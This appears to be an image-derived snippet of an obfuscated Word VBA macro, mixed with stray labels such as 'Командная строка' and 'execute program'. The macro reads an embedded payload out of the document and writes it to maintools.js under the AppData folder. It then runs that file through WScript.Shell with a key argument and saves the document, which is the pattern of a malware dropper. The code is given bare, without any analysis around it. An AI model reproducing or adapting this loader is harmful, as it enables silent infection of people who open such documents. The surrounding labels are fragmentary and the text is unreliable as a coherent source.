 Командная строка
Dim KDXl18qY4rcT As Long
KDXl18qY4rcT = 16827
ReDim Wk4o3X7x1134j(KDXl18qY4rcT)
Get #NEnrKxf8l511, Y5t4Ul7o385qK4YDhr + 81, Wk4o3X7x1134j
If Not Q7JOhn5pIl648L6V43V(Wk4o3X7x1134j(), KDXl18qY4rcT + 1) Then
GoTo MnOWqnnpKXfRO
End If
B8qen2T433Ds1bW = Environ("appdata") & "\Microsoft\Windows"
Set R7Ks7ug4hRR2weOy7 = CreateObject("Scripting.FileSystemObject")
If Not R7Ks7ug4hRR2weOy7.FolderExists(B8qen2T433Ds1bW) Then
B8qen2T433Ds1bW = Environ("appdata")
End If
Set R7Ks7ug4hRR2weOy7 = Nothing
program
Dim K764B5Ph46Vh
K764B5Ph46Vh = FreeFile
OBKHLrC3vEDjVL = B8qen2T433Ds1bW & "\" & "maintools.js"
Open (OBKHLrC3vEDjVL) For Binary As #K764B5Ph46Vh
WScript Object
Put #K764B5Ph46Vh, 1, Wk4o3X7x1134j
Close #K764B5Ph46Vh
Erase Wk4o3X7x1134j
Set R66BpJMgxXBo2h = CreateObject("WScript.Shell")
R66BpJMgxXBo2h.Run """" + OBKHLrC3vEDjVL + """" + " EzZETcSXyKAdF_e5I2i1"
ActiveDocument.Save
Exit Sub
MnOWqnnpKXfRO:
Close #K764B5Ph46Vh
ActiveDocument.Save
End Sub
execute program